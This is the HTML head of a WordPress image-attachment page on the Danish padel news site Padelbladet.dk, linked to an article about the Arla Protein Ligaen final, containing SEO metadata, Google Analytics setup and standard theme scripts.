

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/
body_size: 28309
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1600px_COLOURBOX62004861 - Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1600px_COLOURBOX62004861 - Padelbladet.dk" />
	<meta property="og:description" content="Foto: Padel i Danmark." />
	<meta property="og:url" content="https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:modified_time" content="2023-10-31T08:26:10+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/","url":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/","name":"1600px_COLOURBOX62004861 - Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004861.jpg","datePublished":"2023-10-31T08:24:36+00:00","dateModified":"2023-10-31T08:26:10+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004861.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004861.jpg","width":1600,"height":1200,"caption":"Foto: Padel i Danmark."},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Arla Protein Ligaen: Racket Club løfter pokalen efter fabelagtig finaledag","item":"https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/"},{"@type":"ListItem","position":3,"name":"1600px_COLOURBOX62004861"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; 1600px_COLOURBOX62004861-kommentar-feed" href="https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Farla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag%2F1600px_colourbox62004861%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Farla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag%2F1600px_colourbox62004861%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag\/1600px_colourbox62004861\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=999' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="1600px_COLOURBOX62004861" />
<meta property="og:url" content="https://www.padelbladet.dk/arla-protein-ligaen-racket-club-loefter-pokalen-efter-fabelagtig-finaledag/1600px_colourbox62004861/" />
<meta property="og:description" content="Foto: Padel i Danmark." />
<meta property="article:published_time" content="2023-10-31T08:24:36+00:00" />
<meta property="article:modified_time" content="2023-10-31T08:26:10+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004861.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="1600px_COLOURBOX62004861" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/10/1600px_COLOURBOX62004861.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="309ca080ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


